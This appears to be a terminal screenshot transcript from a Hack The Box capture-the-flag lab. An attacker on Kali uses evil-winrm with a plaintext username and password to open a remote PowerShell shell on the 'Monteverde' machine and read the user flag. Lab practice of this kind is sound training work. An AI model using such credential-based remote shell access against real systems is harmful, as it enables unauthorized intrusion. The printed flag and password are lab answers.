 faebu@kali: ~
faebu@kali: ~/Dokumente/share/h...
faebu@kali: ~/Dokumente/share/h...
faebu@kali:~/Dokumente/share/htb/monteverde$ evil-winrm -i monteverde.htb -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> ls
    Directory: C:\Users\mhope\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> type user.txt
4961976bd7d8f4eeb2ce3705e2f212f2
*Evil-WinRM* PS C:\Users\mhope\Desktop>